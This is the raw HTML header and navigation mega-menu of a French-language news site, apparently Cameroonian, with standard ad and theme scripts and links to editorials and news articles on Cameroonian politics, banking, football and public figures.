    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://actustime.com/">
            <img class="td-retina-data" data-retina="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" src="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" alt=""/>
            <span class="td-visual-hidden">Actustime</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696d702b0bf07_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696d702b0bf07_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d702b0bf07_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://actustime.com/">
			<img src="https://actustime.com/wp-content/uploads/2019/04/Logo-bas-300x112.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://actustime.com/">
			<img class="td-retina-data" data-retina="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" src="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-86"><a href="https://actustime.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-290"><a href="https://actustime.com/category/ledito/">L&rsquo;Édito</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d702b0d0d2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696d702b0d0d2" ><script>var block_td_uid_2_696d702b0d0d2 = new tdBlock();
block_td_uid_2_696d702b0d0d2.id = "td_uid_2_696d702b0d0d2";
block_td_uid_2_696d702b0d0d2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"120","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696d702b0d0d2_rand","tdc_css_class":"td_uid_2_696d702b0d0d2_rand","tdc_css_class_style":"td_uid_2_696d702b0d0d2_rand_style"}';
block_td_uid_2_696d702b0d0d2.td_column_number = "3";
block_td_uid_2_696d702b0d0d2.block_type = "td_block_mega_menu";
block_td_uid_2_696d702b0d0d2.post_count = "5";
block_td_uid_2_696d702b0d0d2.found_posts = "7";
block_td_uid_2_696d702b0d0d2.header_color = "";
block_td_uid_2_696d702b0d0d2.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d702b0d0d2.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_2_696d702b0d0d2);
</script><div id=td_uid_2_696d702b0d0d2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/lart-de-commuer-une-defaite-en-victoire/" rel="bookmark" class="td-image-wrap" title="L’art de commuer une défaite en victoire"><img class="entry-thumb" src="[data-uri]"alt="" title="L’art de commuer une défaite en victoire" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/12/Vincent-Aboubakar-au-Mondial-2022-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/lart-de-commuer-une-defaite-en-victoire/" rel="bookmark" title="L’art de commuer une défaite en victoire">L’art de commuer une défaite en victoire</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/lexclusion-de-pascal-charlemagne-messanga-nyamding-du-rdpc-ou-la-preuve-du-rassemblement-dans-le-paradoxe/" rel="bookmark" class="td-image-wrap" title="L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve du rassemblement dans le paradoxe"><img class="entry-thumb" src="[data-uri]"alt="" title="L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve du rassemblement dans le paradoxe" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/05/Massanga-Nyamding-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/lexclusion-de-pascal-charlemagne-messanga-nyamding-du-rdpc-ou-la-preuve-du-rassemblement-dans-le-paradoxe/" rel="bookmark" title="L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve du rassemblement dans le paradoxe">L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/que-devient-la-republique-lorsque-la-canaille-et-la-sotte-espece-en-dominent-lactualite/" rel="bookmark" class="td-image-wrap" title="Que devient la République lorsque la canaille et la sotte espèce en dominent l’actualité?"><img class="entry-thumb" src="[data-uri]"alt="" title="Que devient la République lorsque la canaille et la sotte espèce en dominent l’actualité?" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/que-devient-la-republique-lorsque-la-canaille-et-la-sotte-espece-en-dominent-lactualite/" rel="bookmark" title="Que devient la République lorsque la canaille et la sotte espèce en dominent l’actualité?">Que devient la République lorsque la canaille et la sotte espèce&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/alternance-alternative-lincontournable-clarification/" rel="bookmark" class="td-image-wrap" title="Alternance/Alternative : L’incontournable clarification"><img class="entry-thumb" src="[data-uri]"alt="" title="Alternance/Alternative : L’incontournable clarification" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/05/0-a-345-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/alternance-alternative-lincontournable-clarification/" rel="bookmark" title="Alternance/Alternative : L’incontournable clarification">Alternance/Alternative : L’incontournable clarification</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d702b0d0d2" data-td_block_id="td_uid_2_696d702b0d0d2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d702b0d0d2" data-td_block_id="td_uid_2_696d702b0d0d2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="https://actustime.com/category/actualite/">Actualité</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d702b0e76b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d702b0e76b" ><script>var block_td_uid_3_696d702b0e76b = new tdBlock();
block_td_uid_3_696d702b0e76b.id = "td_uid_3_696d702b0e76b";
block_td_uid_3_696d702b0e76b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696d702b0e76b_rand","tdc_css_class":"td_uid_3_696d702b0e76b_rand","tdc_css_class_style":"td_uid_3_696d702b0e76b_rand_style"}';
block_td_uid_3_696d702b0e76b.td_column_number = "3";
block_td_uid_3_696d702b0e76b.block_type = "td_block_mega_menu";
block_td_uid_3_696d702b0e76b.post_count = "4";
block_td_uid_3_696d702b0e76b.found_posts = "195";
block_td_uid_3_696d702b0e76b.header_color = "";
block_td_uid_3_696d702b0e76b.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d702b0e76b.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_696d702b0e76b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_3_696d702b0e76b" id="td_uid_4_696d702b0ebb9" data-td_block_id="td_uid_3_696d702b0e76b" data-td_filter_value="" href="https://actustime.com/category/actualite/">Tous</a><a class="mega-menu-sub-cat-td_uid_3_696d702b0e76b"  id="td_uid_5_696d702b0ebdb" data-td_block_id="td_uid_3_696d702b0e76b" data-td_filter_value="24" href="https://actustime.com/category/actualite/culture/">Culture</a><a class="mega-menu-sub-cat-td_uid_3_696d702b0e76b"  id="td_uid_6_696d702b0ec00" data-td_block_id="td_uid_3_696d702b0e76b" data-td_filter_value="23" href="https://actustime.com/category/actualite/economie/">Économie</a><a class="mega-menu-sub-cat-td_uid_3_696d702b0e76b"  id="td_uid_7_696d702b0ec22" data-td_block_id="td_uid_3_696d702b0e76b" data-td_filter_value="35" href="https://actustime.com/category/actualite/monde/">Monde</a><a class="mega-menu-sub-cat-td_uid_3_696d702b0e76b"  id="td_uid_8_696d702b0ec43" data-td_block_id="td_uid_3_696d702b0e76b" data-td_filter_value="22" href="https://actustime.com/category/actualite/politique/">Politique</a><a class="mega-menu-sub-cat-td_uid_3_696d702b0e76b"  id="td_uid_9_696d702b0ec64" data-td_block_id="td_uid_3_696d702b0e76b" data-td_filter_value="25" href="https://actustime.com/category/actualite/societe/">Société</a><a class="mega-menu-sub-cat-td_uid_3_696d702b0e76b"  id="td_uid_10_696d702b0ec84" data-td_block_id="td_uid_3_696d702b0e76b" data-td_filter_value="34" href="https://actustime.com/category/actualite/sport/">Sport</a></div></div><div id=td_uid_3_696d702b0e76b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" class="td-image-wrap" title="Le carburant de la colère…"><img class="entry-thumb" src="[data-uri]"alt="" title="Le carburant de la colère…" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2024/02/Un-pompiste-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" title="Le carburant de la colère…">Le carburant de la colère…</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" class="td-image-wrap" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !"><img class="entry-thumb" src="[data-uri]"alt="" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/12/Banque-Internationale-du-Cameroun-pour-lÉpargne-et-le-Crédit-BICEC-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !">Arnaque : Et si la BICEC spoliait une fraction importante de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cameroun-ordonnance-de-remise-en-liberte-du-1er-decembre-2023-leurres-de-justice/" rel="bookmark" class="td-image-wrap" title="Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 : leurres de justice"><img class="entry-thumb" src="[data-uri]"alt="" title="Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 : leurres de justice" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/12/Amougou-Belinga-Jean-Pierre-et-Eko-Eko-Léopold-Maxime-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/cameroun-ordonnance-de-remise-en-liberte-du-1er-decembre-2023-leurres-de-justice/" rel="bookmark" title="Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 : leurres de justice">Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 :&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d702b0e76b" data-td_block_id="td_uid_3_696d702b0e76b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d702b0e76b" data-td_block_id="td_uid_3_696d702b0e76b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-89"><a href="https://actustime.com/category/decouvertes/">Découvertes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696d702b0f7b7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696d702b0f7b7" ><script>var block_td_uid_11_696d702b0f7b7 = new tdBlock();
block_td_uid_11_696d702b0f7b7.id = "td_uid_11_696d702b0f7b7";
block_td_uid_11_696d702b0f7b7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696d702b0f7b7_rand","tdc_css_class":"td_uid_11_696d702b0f7b7_rand","tdc_css_class_style":"td_uid_11_696d702b0f7b7_rand_style"}';
block_td_uid_11_696d702b0f7b7.td_column_number = "3";
block_td_uid_11_696d702b0f7b7.block_type = "td_block_mega_menu";
block_td_uid_11_696d702b0f7b7.post_count = "4";
block_td_uid_11_696d702b0f7b7.found_posts = "7";
block_td_uid_11_696d702b0f7b7.header_color = "";
block_td_uid_11_696d702b0f7b7.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d702b0f7b7.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_696d702b0f7b7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696d702b0f7b7" id="td_uid_12_696d702b0fd03" data-td_block_id="td_uid_11_696d702b0f7b7" data-td_filter_value="" href="https://actustime.com/category/decouvertes/">Tous</a><a class="mega-menu-sub-cat-td_uid_11_696d702b0f7b7"  id="td_uid_13_696d702b0fd22" data-td_block_id="td_uid_11_696d702b0f7b7" data-td_filter_value="29" href="https://actustime.com/category/decouvertes/pleins-feux/">Pleins Feux</a><a class="mega-menu-sub-cat-td_uid_11_696d702b0f7b7"  id="td_uid_14_696d702b0fd46" data-td_block_id="td_uid_11_696d702b0f7b7" data-td_filter_value="30" href="https://actustime.com/category/decouvertes/publi-reportage/">Publi-reportage</a><a class="mega-menu-sub-cat-td_uid_11_696d702b0f7b7"  id="td_uid_15_696d702b0fd7d" data-td_block_id="td_uid_11_696d702b0f7b7" data-td_filter_value="28" href="https://actustime.com/category/decouvertes/trajectoire/">Trajectoire</a></div></div><div id=td_uid_11_696d702b0f7b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/i-cant-breathe-le-prix-de-la-pitie-une-histoire-belge/" rel="bookmark" class="td-image-wrap" title="I can’t breathe : le prix de la pitié, une histoire belge"><img class="entry-thumb" src="[data-uri]"alt="" title="I can’t breathe : le prix de la pitié, une histoire belge" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/10/Nadia-Christelle-Fotso-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/i-cant-breathe-le-prix-de-la-pitie-une-histoire-belge/" rel="bookmark" title="I can’t breathe : le prix de la pitié, une histoire belge">I can’t breathe : le prix de la pitié, une histoire&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/bokito-ville-riche-populations-pauvres/" rel="bookmark" class="td-image-wrap" title="Bokito : Ville riche, populations pauvres"><img class="entry-thumb" src="[data-uri]"alt="" title="Bokito : Ville riche, populations pauvres" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/11/Bokito-2-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/bokito-ville-riche-populations-pauvres/" rel="bookmark" title="Bokito : Ville riche, populations pauvres">Bokito : Ville riche, populations pauvres</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-commission-dethique-de-la-fecafoot-inflige-de-lourdes-sanctions/" rel="bookmark" class="td-image-wrap" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions"><img class="entry-thumb" src="[data-uri]"alt="" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/D1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-commission-dethique-de-la-fecafoot-inflige-de-lourdes-sanctions/" rel="bookmark" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions">La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cheikh-anta-diop-le-pharaon-de-la-science-africaine/" rel="bookmark" class="td-image-wrap" title="Cheikh Anta Diop : le Pharaon de la science africaine"><img class="entry-thumb" src="[data-uri]"alt="" title="Cheikh Anta Diop : le Pharaon de la science africaine" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/labo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/cheikh-anta-diop-le-pharaon-de-la-science-africaine/" rel="bookmark" title="Cheikh Anta Diop : le Pharaon de la science africaine">Cheikh Anta Diop : le Pharaon de la science africaine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696d702b0f7b7" data-td_block_id="td_uid_11_696d702b0f7b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696d702b0f7b7" data-td_block_id="td_uid_11_696d702b0f7b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-88"><a href="https://actustime.com/category/opinions/">Opinions</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696d702b1093c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696d702b1093c" ><script>var block_td_uid_16_696d702b1093c = new tdBlock();
block_td_uid_16_696d702b1093c.id = "td_uid_16_696d702b1093c";
block_td_uid_16_696d702b1093c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696d702b1093c_rand","tdc_css_class":"td_uid_16_696d702b1093c_rand","tdc_css_class_style":"td_uid_16_696d702b1093c_rand_style"}';
block_td_uid_16_696d702b1093c.td_column_number = "3";
block_td_uid_16_696d702b1093c.block_type = "td_block_mega_menu";
block_td_uid_16_696d702b1093c.post_count = "5";
block_td_uid_16_696d702b1093c.found_posts = "38";
block_td_uid_16_696d702b1093c.header_color = "";
block_td_uid_16_696d702b1093c.ajax_pagination_infinite_stop = "";
block_td_uid_16_696d702b1093c.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_16_696d702b1093c);
</script><div id=td_uid_16_696d702b1093c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/hommage-ni-john-fru-ndi-cet-homme-ordinaire-nous-rappelle-que-lheroisme-nest-pas-la-singularite-des-personnages-de-fiction/" rel="bookmark" class="td-image-wrap" title="Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle que l&rsquo;héroïsme n&rsquo;est pas la singularité des personnages de fiction"><img class="entry-thumb" src="[data-uri]"alt="" title="Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle que l&rsquo;héroïsme n&rsquo;est pas la singularité des personnages de fiction" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/07/Ni-John-Fru-Ndi-et-Akere-Tabeng-Muna-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/hommage-ni-john-fru-ndi-cet-homme-ordinaire-nous-rappelle-que-lheroisme-nest-pas-la-singularite-des-personnages-de-fiction/" rel="bookmark" title="Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle que l&rsquo;héroïsme n&rsquo;est pas la singularité des personnages de fiction">Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/monsieur-franck-biya-a-choisi-un-itineraire-admirable/" rel="bookmark" class="td-image-wrap" title="Monsieur Franck Biya a choisi un itinéraire admirable"><img class="entry-thumb" src="[data-uri]"alt="" title="Monsieur Franck Biya a choisi un itinéraire admirable" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/07/Biya-Franck-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/monsieur-franck-biya-a-choisi-un-itineraire-admirable/" rel="bookmark" title="Monsieur Franck Biya a choisi un itinéraire admirable">Monsieur Franck Biya a choisi un itinéraire admirable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/wagner-et-evgueni-prigojine-ces-nouveaux-predateurs-des-pays-africains/" rel="bookmark" class="td-image-wrap" title="Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains"><img class="entry-thumb" src="[data-uri]"alt="" title="Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/07/Les-nouveaux-prédateurs-des-pays-africains-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/wagner-et-evgueni-prigojine-ces-nouveaux-predateurs-des-pays-africains/" rel="bookmark" title="Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains">Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-nuit-des-longs-dossiers-va-logiquement-se-transformer-en-nuit-des-longs-couteaux/" rel="bookmark" class="td-image-wrap" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux »."><img class="entry-thumb" src="[data-uri]"alt="" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux »." data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/01/La-nuit-des-longs-couteaux-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
